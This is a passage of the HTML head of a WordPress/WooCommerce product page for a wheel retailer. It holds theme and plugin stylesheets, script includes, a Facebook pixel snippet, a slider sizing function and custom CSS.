both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/product/8539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/wheels/all/gfg/gfg-forged-m14/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=8539' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

